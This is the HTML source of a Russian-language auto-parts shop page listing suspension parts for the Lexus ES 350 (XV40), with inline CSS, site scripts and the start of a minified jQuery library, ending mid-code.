.title{display:block;text-transform:uppercase;text-align:center;font-weight:900;font-size:36px;margin-bottom:15px;line-height:1.1}.carousel-widget .item .content-wrap .title .style-1{color:#3491e7;display:block}.carousel-widget .item .content-wrap .desc-wrap{overflow:hidden;height:255px;padding:10px}.carousel-widget .item .content-wrap .desc{text-align:center;line-height:1.2}.owl-nav{position:absolute;top:50%;left:0;width:100%}.owl-nav [class*=owl-]{font-size:0;height:40px;line-height:40px;margin-top:-20px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.owl-nav [class*=owl-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.owl-nav [class*=owl-]:before{font-size:36px}.owl-nav [class*=owl-]:hover{color:#be3551}.owl-nav .owl-prev{margin-left:-20px;float:left}.owl-nav .owl-prev:before{content:'\e80f'}.owl-nav .owl-next{margin-right:-20px;float:right}.owl-nav .owl-next:before{content:'\e810'}.copyright{position:relative;text-align:right;height:50px;color:#8a8585;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.copyright img{display:inline-block;margin-right:10px;vertical-align:middle}.copyright .icon-fnx{font-size:30px;vertical-align:middle;padding-right:10px}.copyright span{line-height:50px;display:inline-block;text-transform:uppercase;font-size:10px;vertical-align:middle;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.copyright span:hover{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.4)}.copyright span:hover a{color:#3491e7}.copyright span:hover a:after{background:#3491e7}.copyright span:hover .icon-fnx{text-shadow:1px 1px 3px #000}.copyright span a{text-decoration:none;color:#8a8585;text-transform:uppercase;font-size:10px;display:inline-block;position:relative;line-height:normal}.copyright span a:after{content:"";bottom:-1px;position:absolute;left:0;right:0;height:1px;background:#a4a4a4;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;display:block;width:0}.copyright span a:hover:after{width:100%}@media (min-width:992px) and (max-width:1199px){.copyright{min-height:0}.copyright span{margin:5px auto}}</style><style></style></head><body class=" lang-ru"><div class="page-preloader"></div><style>.page-preloader {-webkit-transition                                                             : 0.3s ease;-moz-transition                                                                : 0.3s ease;-ms-transition                                                                 : 0.3s ease;-o-transition                                                                  : 0.3s ease;transition                                                                     : 0.3s ease;position                                                                       : fixed;top                                                                            : 0;right                                                                          : 0;bottom                                                                         : 0;left                                                                           : 0;z-index                                                                        : 9999;display                                                                        : none;background                                                        : white;}body {/*transform  : scale(0.95);*//*margin-top : -20px;*/opacity    : 0;}</style><script>$(function() {$(window).on('load', function() {// Скрытваем прелоадер//$('.page-preloader').fadeOut(200);$('body').css({//				'transform'  : 'scale(1)','opacity'    : '1','transition' : '0.3s',//				'margin-top' : '0',});});});</script><div class="wrapper"><header id="page-header"><div class="wrapper-1200"><div class="menu-wrap"><div class="header-hiddenMenu-wrap"></div><div class="header-menu-wrap"><nav id="nav-header" class="menu-list"><ul><li class="list-item"><a href="http://world-of-parts.com/about" class="btn-link "><span>О компании</span></a></li><li class="list-item"><a href="http://world-of-parts.com/sto-continental" class="btn-link "><span>СТО</span></a></li><li class="list-item"><a href="http://world-of-parts.com/contacts" class="btn-link "><span>Контакты</span></a></li></ul></nav><script>$(function() {$(window).load(function() {var $nav = $('#nav-header');Fenix.updateMenuClasses($nav);});});</script></div></div><div class="auth-wrap"><nav id="nav-header-auth" class="menu-list"><ul><li class="list-item"><button class="btn-link btn-login login-trigger" onclick="return FenixUI.loginDialog();">Вход				</button></li><li class="list-item"><button class="btn-link btn-register reg-trigger"onclick="return FenixUI.registrationDialog();">Регистрация				</button></li></ul></nav></div><div class="logo-wrap"><a href="http://world-of-parts.com"class="logo"title="World of Parts"><img src="http://world-of-parts.com/home/core_themes/item_1/1bb87d41d15fe27b500a4bfcde01bb0e.png" alt=""></a></div><div class="phones-wrap" id="header_phones"><div class="phones"><a class="phone kyivstar" href="tel:+380989220220" title="Позвонить нам по номеру: +380989220220"><span class="sup">+38</span><span class="quote">(098)</span><span class="num">922-02-20</a></div><button class="btn btn-callback"onclick="FenixUI.callbackDialog()"title="Перезвоните мне"><span class="text">Перезвоните мне</span></button></div><div class="search-wrap"><div class="search-title">Запчасти на автомобили</div><form action="http://world-of-parts.com/parts"class="search form-horizontal"id="search-parts-form"><div class="control-group"><input type="text"class="search-input"id="search_string"name="number"value=""/><label class="search-placeholder" for="search_string">Введите номер запчасти</label><button type="submit" class="submit" title="Найти"><i class="icon-search"></i></button></div></form><div class="search-description">Введите номер запчасти</div><div class="search-results" id="header-search-results"></div><script>function checkSearchFormInput(input) {var $input = $(input);if($input.is(":focus") || $input.val() != '') {$input.addClass('complete');} else {if(!$input.is(":focus")) {$input.removeClass('complete');}}}$(function() {var $sr_input = $('#search-parts-form #search_string');$sr_input.on('change focus focusout', function() {checkSearchFormInput($sr_input);}).trigger('change');$("#search-parts-form").validate({rules          : {number : "required",},invalidHandler : function(event, validator) {$(event.target).addClass('error');checkSearchFormInput($sr_input);},submitHandler  : function(form) {$(form).removeClass('error');checkSearchFormInput($sr_input);location = 'http://world-of-parts.com/parts/search/' + $sr_input.val();return false;}});$sr_input.autocomplete({appendTo  : '#header-search-results',source    : 'http://world-of-parts.com/parts/autocomplete',minLength : 1,delay     : 500,select    : function(event, ui) {if(ui.item.url != 'undefined') {location = ui.item.url;}else {alert(ui.item ?"Selected: " + ui.item.value + " aka " + ui.item.id + ' URI ' + ui.item.url :"Nothing selected, input was " + this.value);}}}).data("ui-autocomplete")._renderItem = function(ul, item) {return $("<li>").attr("data-value", item.value).append("<a href='" + item.url + "' class='search-part' title='Смотреть'><span class='part-number'>" + item.number + "</span><span class='part-name'>" + item.name + "</span><span class='part-producer'>" + item.producer + "</span></a>").appendTo(ul);};$sr_input.on('focus', function() {$sr_input.data("ui-autocomplete").search($sr_input.val());$("#search-parts-form").addClass('focus');}).on('focusout', function() {$("#search-parts-form").removeClass('focus');});});</script></div><div class="header-sidebar"><form id="user-currency" method="post"><label for="user-currency-select">Валюта:</label><select class="select-styler"name="currency"id="user-currency-select"onchange="$('#user-currency').submit();"><option value="USD">USD</option><option value="UAH" selected="selected">UAH</option><option value="EUR">EUR</option></select></form><div id="checkoutSidebar"><div class="checkout-sidebar hidden"><div class="cart-info-wrap"onclick="FenixCheckout.openDialog()"title="Показать корзину"><i class="icon-cart"></i><div class="info-wrap"><div class="order-parts-total"><span class="text">Товаров:</span><span id="checkoutSidebarQty" class="count-products">0</span></div><div class="order-price-total"><span class="text">На сумму:</span><br><span id="checkoutSidebarTotal"class="total-price"></span></div></div></div></div></div></div></div></header><div id="page-content" class="content-wrap"><!-- Breadcrumbs block --><div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="wrapper-1200 without-padding"><ul class="breadcrumb reset-list"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://world-of-parts.com"><span>Главная</span></a></li><li class="separator"></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://world-of-parts.com/podveska"><span>Подвеска</span></a></li><li class="separator"></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://world-of-parts.com/podveska/lexus"><span>LEXUS</span></a></li><li class="separator"></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://world-of-parts.com/podveska/lexus/es"><span>ES</span></a></li><li class="separator"></li><li class="active" typeof="v:Breadcrumb"><span>350 (XV40) (2006-2012)</span></li><li class="clearfix"></li></ul></div><!--            --><!--            --></div><!-- Breadcrumbs block --><div class="clearfix"></div><section class="content page-model"><div class="wrapper-1200"><div class="page-title"><h1 class="text">Подвеска LEXUS ES 350 (XV40) (2006-2012)</h1></div></div><div class=" page-parts"><div class="wrapper-1200 tables-wrap"><div class="page-title page-parts-title"><span class="text">Подвеска LEXUS ES 350 (XV40) (2006-2012)		</span></div><table class="table table-parts" id="parts-table"><thead><tr><th class="part-number">Код запчасти</th><th class="info">Наименование</th><th class="producer">Производитель</th><th class="more">&nbsp;</th></tr></thead><tbody><tr><td class="part-number">339023</td><td class="info"><div class="name">Амортизаторная стойка</div></td><td class="producer">KAYABA</td><td class="more"><a href="http://world-of-parts.com/parts/628" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr><tr><td class="part-number">339024</td><td class="info"><div class="name">Амортизаторная стойка</div></td><td class="producer">KAYABA</td><td class="more"><a href="http://world-of-parts.com/parts/629" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr><tr><td class="part-number">339025</td><td class="info"><div class="name">Амортизаторная стойка</div></td><td class="producer">KAYABA</td><td class="more"><a href="http://world-of-parts.com/parts/630" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr><tr><td class="part-number">339026</td><td class="info"><div class="name">Амортизаторная стойка</div></td><td class="producer">KAYABA</td><td class="more"><a href="http://world-of-parts.com/parts/631" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr><tr><td class="part-number">48818-12160</td><td class="info"><div class="name">Втулка стабилизатора</div></td><td class="producer">TOYOTA</td><td class="more"><a href="http://world-of-parts.com/parts/720" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr><tr><td class="part-number">48815-33100</td><td class="info"><div class="name">Втулка стабилизатора</div></td><td class="producer">TOYOTA</td><td class="more"><a href="http://world-of-parts.com/parts/1014" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr><tr><td class="part-number">48818-12170</td><td class="info"><div class="name">Втулка стабилизатора</div></td><td class="producer">TOYOTA</td><td class="more"><a href="http://world-of-parts.com/parts/1018" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr><tr><td class="part-number">48609-33190</td><td class="info"><div class="name">Опора амортизаторной стойки</div></td><td class="producer">TOYOTA</td><td class="more"><a href="http://world-of-parts.com/parts/1144" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr><tr><td class="part-number">48559-20040</td><td class="info"><div class="name">Пыльник амортизаторной стойки</div></td><td class="producer">TOYOTA</td><td class="more"><a href="http://world-of-parts.com/parts/1206" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr><tr><td class="part-number">48157-33072</td><td class="info"><div class="name">Пыльник амортизаторной стойки</div></td><td class="producer">TOYOTA</td><td class="more"><a href="http://world-of-parts.com/parts/1227" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr><tr><td class="part-number">48820-33070</td><td class="info"><div class="name">Тяжка стабилизатора</div></td><td class="producer">TOYOTA</td><td class="more"><a href="http://world-of-parts.com/parts/2231" class="btn btn-more"><span class="text">Подробнее</span></a></td></tr></tbody></table></div></div></section></div><div id="page-empty-wrap"></div><footer id="page-footer"><div class="wrapper-1200"><div class="column-left address-wrap"><span class="text"><i class="icon-location"></i>СТО "Continental"<br>г. Днепр, ул. Энергитическая 18б				</span></div><div class="column-center"><section class="socials-footer"></section></div><div class="column-right copyright"><span><i class="icon-fnx"></i><a href="https://fnx.dp.ua/ecommerce-development"rel="nofollow"				   target="_blank">Создание интернет магазинов</a>: © 2017 Fenix Industry</span><div class="clearfix"></div></div></div></footer></div><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-116198069-11"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-116198069-1');</script><div class="scroll-up" id="goTop"></div><script type="text/javascript">!function(t,e){function i(t){var e=t.length,i=st.type(t);return!st.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===i||"function"!==i&&(0===e||"number"==typeof e&&e>0&&e-1 in t)))}function n(t){var e=pt[t]={};return st.each(t.match(ot)||[],function(t,i){e[i]=!0}),e}function s(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=st.expando+Math.random()}function a(t,i,n){var s;if(n===e&&1===t.nodeType)if(s="data-"+i.replace(vt,"-$1").toLowerCase(),"string"==typeof(n=t.getAttribute(s))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:gt.test(n)?JSON.parse(n):n)}catch(t){}ft.set(t,i,n)}else n=e;return n}function o(){return!0}function r(){return!1}function l(){try{return $.activeElement}catch(t){}}function h(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function c(t,e,i){if(st.isFunction(e))return st.grep(t,function(t,n){return!!e.call(t,n,t)!==i});if(e.nodeType)return st.grep(t,function(t){return t===e!==i});if("string"==typeof e){if(St.test(e))return st.filter(e,t,i);e=st.filter(e,t)}return st.grep(t,function(t){return tt.call(e,t)>=0!==i})}function u(t,e){return st.nodeName(t,"table")&&st.nodeName(1===e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function d(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function p(t){var e=Wt.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function f(t,e){for(var i=t.length,n=0;i>n;n++)mt.set(t[n],"globalEval",!e||mt.get(e[n],"globalEval"))}function m(t,e){var i,n,s,a,o,r,l,h;if(1===e.nodeType){if(mt.hasData(t)&&(a=mt.access(t),o=mt.set(e,a),h=a.events)){delete o.handle,o.events={};for(s in h)for(i=0,n=h[s].length;n>i;i++)st.event.add(e,s,h[s][i])}ft.hasData(t)&&(r=ft.access(t),l=st.extend({},r),ft.set(e,l))}}function g(t,i){var n=t.getElementsByTagName?t.getElementsByTagName(i||"*"):t.querySelectorAll?t.querySelectorAll(i||"*"):[];return i===e||i&&st.nodeName(t,i)?st.merge([t],n):n}function v(t,e){var i=e.nodeName.toLowerCase();"input"===i&&Lt.test(t.type)?e.checked=t.checked:("input"===i||"textarea"===i)&&(e.defaultValue=t.defaultValue)}function b(t,e){if(e in t)return e;for(var i=e.charAt(0).toUpperCase()+e.slice(1),n=e,s=Kt.length;s--;)if((e=Kt[s]+i)in t)return e;return n}function y(t,e){return t=e||t,"none"===st.css(t,"display")||!st.contains(t.ownerDocument,t)}function w(e){return t.getComputedStyle(e,null)}function _(t,e){for(var i,n,s,a=[],o=0,r=t.length;r>o;o++)(n=t[o]).style&&(a[o]=mt.get(n,"olddisplay"),i=n.style.display,e?(a[o]||"none"!==i||(n.style.display=""),""===n.style.display&&y(n)&&(a[o]=mt.access(n,"olddisplay",T(n.nodeName)))):a[o]||(s=y(n),(i&&"none"!==i||!s)&&mt.set(n,"olddisplay",s?i:st.css(n,"display"))));for(o=0;r>o;o++)(n=t[o]).style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?a[o]||"":"none"));return t}function x(t,e,i){var n=$t.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function C(t,e,i,n,s){for(var a=i===(n?"border":"content")?4:"width"===e?1:0,o=0;4>a;a+=2)"margin"===i&&(o+=st.css(t,i+Zt[a],!0,s)),n?("content"===i&&(o-=st.css(t,"padding"+Zt[a],!0,s)),"margin"!==i&&(o-=st.css(t,"border"+Zt[a]+"Width",!0,s))):(o+=st.css(t,"padding"+Zt[a],!0,s),"padding"!==i&&(o+=st.css(t,"border"+Zt[a]+"Width",!0,s)));return o}function k(t,e,i){var n=!0,s="width"===e?t.offsetWidth:t.offsetHeight,a=w(t),o=st.support.boxSizing&&"border-box"===st.css(t,"boxSizing",!1,a);if(0>=s||null==s){if((0>(s=jt(t,e,a))||null==s)&&(s=t.style[e]),Yt.test(s))return s;n=o&&(st.support.boxSizingReliable||s===t.style[e]),s=parseFloat(s)||0}return s+C(t,e,i||(o?"border":"content"),n,a)+"px"}function T(t){var e=$,i=Gt[t];return i||("none"!==(i=S(t,e))&&i||(Rt=(Rt||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(e.documentElement),(e=(Rt[0].contentWindow||Rt[0].contentDocument).document).write("<!doctype html><html><body>"),e.close(),i=S(t,e),Rt.detach()),Gt[t]=i),i}function S(t,e){var i=st(e.createElement(t)).appendTo(e.body),n=st.css(i[0],"display");return i.remove(),n}function D(t,e,i,n){var s;if(st.isArray(e))st.each(e,function(e,s){i||Qt.test(t)?n(t,s):D(t+"["+("object"==typeof s?e:"")+"]",s,i,n)});else if(i||"object"!==st.type(e))n(t,e);else for(s in e)D(t+"["+s+"]",e[s],i,n)}function z(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,s=0,a=e.toLowerCase().match(ot)||[];if(st.isFunction(i))for(;n=a[s++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function P(t,i,n,s){function a(l){var h;return o[l]=!0,st.each(t[l]||[],function(t,l){var c=l(i,n,s);return"string"!=typeof c||r||o[c]?r?!(h=c):e:(i.dataTypes.unshift(c),a(c),!1)}),h}var o={},r=t===ge;return a(i.dataTypes[0])||!o["*"]&&a("*")}function A(t,i){var n,s,a=st.ajaxSettings.flatOptions||{};for(n in i)i[n]!==e&&((a[n]?t:s||(s={}))[n]=i[n]);return s&&st.extend(!0,t,s),t}function I(t,i,n){for(var s,a,o,r,l=t.contents,h=t.dataTypes;"*"===h[0];)h.shift(),s===e&&(s=t.mimeType||i.getResponseHeader("Content-Type"));if(s)for(a in l)if(l[a]&&l[a].test(s)){h.unshift(a);break}if(h[0]in n)o=h[0];else{for(a in n){if(!h[0]||t.converters[a+" "+h[0]]){o=a;break}r||(r=a)}o=o||r}return o?(o!==h[0]&&h.unshift(o),n[o]):e}function E(t,e,i,n){var s,a,o,r,l,h={},c=t.dataTypes.slice();if(c[1])for(o in t.converters)h[o.toLowerCase()]=t.converters[o];for(a=c.shift();a;)if(t.responseFields[a]&&(i[t.responseFields[a]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=a,a=c.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(o=h[l+" "+a]||h["* "+a]))for(s in h)if((r=s.split(" "))[1]===a&&(o=h[l+" "+r[0]]||h["* "+r[0]])){!0===o?o=h[s]:!0!==h[s]&&(a=r[0],c.unshift(r[1]));break}if(!0!==o)if(o&&t.throws)e=o(e);else try{e=o(e)}catch(t){return{state:"parsererror",error:o?t:"No conversion from "+l+" to "+a}}}return{state:"success",data:e}}function M(){return setTimeout(function(){ke=e}),ke=st.now()}function L(t,e,i){for(var n,s=(Ae[e]||[]).concat(Ae["*"]),a=0,o=s.length;o>a;a++)if(n=s[a].call(i,e,t))return n}function H(t,e,i){var n,s,a=0,o=Pe.length,r=st.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=ke||M(),i=Math.max(0,h.startTime+h.duration-e),n=1-(i/h.duration||0),a=0,o=h.tweens.length;o>a;a++)h.tweens[a].run(n);return r.notifyWith(t,[h,n,i]),1>n&&o?i:(r.resolveWith(t,[h]),!1)},h=r.promise({elem:t,props:st.extend({},e),opts:st.extend(!0,{specialEasing:{}},i),originalProperties:e,originalOptions:i,startTime:ke||M(),duration:i.duration,tweens:[],createTween:function(e,i){var n=st.Tween(t,h.opts,e,i,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(n),n},stop:function(e){var i=0,n=e?h.tweens.length:0;if(s)return this;for(s=!0;n>i;i++)h.tweens[i].run(1);return e?r.resolveWith(t,[h,e]):r.rejectWith(t,[h,e]),this}}),c=h.props;for(O(c,h.opts.specialEasing);o>a;a++)if(n=Pe[a].call(h,t,c,h.opts))return n;return st.map(c,L,h),st.isFunction(h.opts.start)&&h.opts.start.call(t,h),st.fx.timer(st.extend(l,{elem:t,anim:h,queue:h.opts.queue})),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always)}function O(t,e){var i,n,s,a,o;for(i in t)if(n=st.camelCase(i),s=e[n],a=t[i],st.isArray(a)&&(s=a[1],a=t[i]=a[0]),i!==n&&(t[n]=a,delete t[i]),(o=st.cssHooks[n])&&"expand"in o){a=o.expand(a),delete t[n];for(i in a)i in t||(t[i]=a[i],e[i]=s)}else e[n]=s}function W(t,e,i,n,s){return new W.prototype.init(t,e,i,n,s)}function N(t,e){var i,n={height:t},s=0;for(e=e?1:0;4>s;s+=2-e)i=Zt[s],n["margin"+i]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function F(t){return st.isWindow(t)?t:9===t.nodeType&&t.defaultView}var j,R,B=typeof e,q=t.location,$=t.document,Y=$.documentElement,U=t.jQuery,G=t.$,V={},X=[],Z="2.0.3",K=X.concat,J=X.push,Q=X.slice,tt=X.indexOf,et=V.toString,it=V.hasOwnProperty,nt=Z.trim,st=function(t,e){return new st.fn.init(t,e,j)},at=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ot=/\S+/g,rt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,lt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ht=/^-ms-/,ct=/-([\da-z])/gi,ut=function(t,e){return e.toUpperCase()},dt=function(){$.removeEventListener("DOMContentLoaded",dt,!1),t.removeEventListener("load",dt,!1),st.ready()};st.fn=st.prototype={jquery:Z,constructor:st,init:function(t,i,n){var s,a;if(!t)return this;if("string"==typeof t){if(!(s="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&t.length>=3?[null,t,null]:rt.exec(t))||!s[1]&&i)return!i||i.jquery?(i||n).find(t):this.constructor(i).find(t);if(s[1]){if(i=i instanceof st?i[0]:i,st.merge(this,st.parseHTML(s[1],i&&i.nodeType?i.ownerDocument||i:$,!0)),lt.test(s[1])&&st.isPlainObject(i))for(s in i)st.isFunction(this[s])?this[s](i[s]):this.attr(s,i[s]);return this}return(a=$.getElementById(s[2]))&&a.parentNode&&(this.length=1,this[0]=a),this.context=$,this.selector=t,this}return t.nodeType?(this.context=this[0]=t,this.length=1,this):st.isFunction(t)?n.ready(t):(t.selector!==e&&(this.selector=t.selector,this.context=t.context),st.makeArray(t,this))},selector:"",length:0,toArray:function(){return Q.call(this)},get:function(t){return null==t?this.toArray():0>t?this[this.length+t]:this[t]},pushStack:function(t){var e=st.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t,e){return st.each(this,t,e)},ready:function(t){return st.ready.promise().done(t),this},slice:function(){return this.pushStack(Q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},map:function(t){return this.pushStack(st.map(this,function(e,i){return t.call(e,i,e)}))},end:function(){return this.prevObject||this.constructor(null)},push:J,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var t,i,n,s,a,o,r=arguments[0]||{},l=1,h=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[1]||{},l=2),"object"==typeof r||st.isFunction(r)||(r={}),h===l&&(r=this,--l);h>l;l++)if(null!=(t=arguments[l]))for(i in t)n=r[i],s=t[i],r!==s&&(c&&s&&(st.isPlainObject(s)||(a=st.isArray(s)))?(a?(a=!1,o=n&&st.isArray(n)?n:[]):o=n&&st.isPlainObject(n)?n:{},r[i]=st.extend(c,o,s)):s!==e&&(r[i]=s));return r},st.extend({expando:"jQuery"+(Z+Math.random()).replace(/\D/g,""),noConflict:function(e){return t.$===st&&(t.$=G),e&&t.jQuery===st&&(t.jQuery=U),st},isReady:!1,readyWait:1,holdReady:function(t){t?st.readyWait++:st.ready(!0)},ready:function(t){(!0===t?--st.readyWait:st.isReady)||(st.isReady=!0,!0!==t&&--st.readyWait>0||(R.resolveWith($,[st]),st.fn.trigger&&st($).trigger("ready").off("ready")))},isFunction:function(t){return"function"===st.type(t)},isArray:Array.isArray,isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?V[et.call(t)]||"object":typeof t},isPlainObject:function(t){if("object"!==st.type(t)||t.nodeType||st.isWindow(t))return!1;try{if(t.constructor&&!it.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}return!0},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},error:function(t){throw Error(t)},parseHTML:function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||$;var n=lt.exec(t),s=!i&&[];return n?[e.createElement(n[1])]:(n=st.buildFragment([t],e,s),s&&st(s).remove(),st.merge([],n.childNodes))},parseJSON:JSON.parse,parseXML:function(t){var i,n;if(!t||"string"!=typeof t)return null;try{n=new DOMParser,i=n.parseFromString(t,"text/xml")}catch(t){i=e}return(!i||i.getElementsByTagName("parsererror").length)&&st.error("Invalid XML: "+t),i},noop:function(){},globalEval:function(t){var e,i=eval;(t=st.trim(t))&&(1===t.indexOf("use strict")?(e=$.createElement("script"),e.text=t,$.head.appendChild(e).parentNode.removeChild(e)):i(t))},camelCase:function(t){return t.replace(ht,"ms-").replace(ct,ut)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,n){var s=0,a=t.length,o=i(t);if(n){if(o)for(;a>s&&!1!==e.apply(t[s],n);s++);else for(s in t)if(!1===e.apply(t[s],n))break}else if(o)for(;a>s&&!1!==e.call(t[s],s,t[s]);s++);else for(s in t)if(!1===e.call(t[s],s,t[s]))break;return t},trim:function(t){return null==t?"":nt.call(t)},makeArray:function(t,e){var n=e||[];return null!=t&&(i(Object(t))?st.merge(n,"string"==typeof t?[t]:t):J.call(n,t)),n},inArray:function(t,e,i){return null==e?-1:tt.call(e,t,i)},merge:function(t,i){var n=i.length,s=t.length,a=0;if("number"==typeof n)for(;n>a;a++)t[s++]=i[a];else for(;i[a]!==e;)t[s++]=i[a++];return t.length=s,t},grep:function(t,e,i){var n,s=[],a=0,o=t.length;for(i=!!i;o>a;a++)n=!!e(t[a],a),i!==n&&s.push(t[a]);return s},map:function(t,e,n){var s,a=0,o=t.length,r=[];if(i(t))for(;o>a;a++)null!=(s=e(t[a],a,n))&&(r[r.length]=s);else for(a in t)null!=(s=e(t[a],a,n))&&(r[r.length]=s);return K.apply([],r)},guid:1,proxy:function(t,i){var n,s,a;return"string"==typeof i&&(n=t[i],i=t,t=n),st.isFunction(t)?(s=Q.call(arguments,2),a=function(){return t.apply(i||this,s.concat(Q.call(arguments)))},a.guid=t.guid=t.guid||st.guid++,a):e},access:function(t,i,n,s,a,o,r){var l=0,h=t.length,c=null==n;if("object"===st.type(n)){a=!0;for(l in n)st.access(t,i,l,n[l],!0,o,r)}else if(s!==e&&(a=!0,st.isFunction(s)||(r=!0),c&&(r?(i.call(t,s),i=null):(c=i,i=function(t,e,i){return c.call(st(t),i)})),i))for(;h>l;l++)i(t[l],n,r?s:s.call(t[l],l,i(t[l],n)));return a?t:c?i.call(t):h?i(t[0],n):o},now:Date.now,swap:function(t,e,i,n){var s,a,o={};for(a in e)o[a]=t.style[a],t.style[a]=e[a];s=i.apply(t,n||[]);for(a in e)t.style[a]=o[a];return s}}),st.ready.promise=function(e){return R||(R=st.Deferred(),"complete"===$.readyState?setTimeout(st.ready):($.addEventListener("DOMContentLoaded",dt,!1),t.addEventListener("load",dt,!1))),R.promise(e)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){V["[object "+e+"]"]=e.toLowerCase()}),j=st($),function(t,e){function i(t,e,i,n){var s,a,o,r,l,h,d,p,f,m;if((e?e.ownerDocument||e:N)!==A&&P(e),e=e||A,i=i||[],!t||"string"!=typeof t)return i;if(1!==(r=e.nodeType)&&9!==r)return[];if(E&&!n){if(s=vt.exec(t))if(o=s[1]){if(9===r){if(!(a=e.getElementById(o))||!a.parentNode)return i;if(a.id===o)return i.push(a),i}else if(e.ownerDocument&&(a=e.ownerDocument.getElementById(o))&&O(e,a)&&a.id===o)return i.push(a),i}else{if(s[2])return J.apply(i,e.getElementsByTagName(t)),i;if((o=s[3])&&_.getElementsByClassName&&e.getElementsByClassName)return J.apply(i,e.getElementsByClassName(o)),i}if(_.qsa&&(!M||!M.test(t))){if(p=d=W,f=e,m=9===r&&t,1===r&&"object"!==e.nodeName.toLowerCase()){for(h=c(t),(d=e.getAttribute("id"))?p=d.replace(wt,"\\$&"):e.setAttribute("id",p),p="[id='"+p+"'] ",l=h.length;l--;)h[l]=p+u(h[l]);f=ut.test(t)&&e.parentNode||e,m=h.join(",")}if(m)try{return J.apply(i,f.querySelectorAll(m)),i}catch(t){}finally{d||e.removeAttribute("id")}}}return y(t.replace(lt,"$1"),e,i,n)}function n(){function t(i,n){return e.push(i+=" ")>C.cacheLength&&delete t[e.shift()],t[i]=n}var e=[];return t}function s(t){return t[W]=!0,t}function a(t){var e=A.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var i=t.split("|"),n=t.length;n--;)C.attrHandle[i[n]]=e}function r(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||G)-(~t.sourceIndex||G);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function l(t){return s(function(e){return e=+e,s(function(i,n){for(var s,a=t([],i.length,e),o=a.length;o--;)i[s=a[o]]&&(i[s]=!(n[s]=i[s]))})})}function h(){}function c(t,e){var n,s,a,o,r,l,h,c=B[t+" "];if(c)return e?0:c.slice(0);for(r=t,l=[],h=C.preFilter;r;){(!n||(s=ht.exec(r)))&&(s&&(r=r.slice(s[0].length)||r),l.push(a=[])),n=!1,(s=ct.exec(r))&&(n=s.shift(),a.push({value:n,type:s[0].replace(lt," ")}),r=r.slice(n.length));for(o in 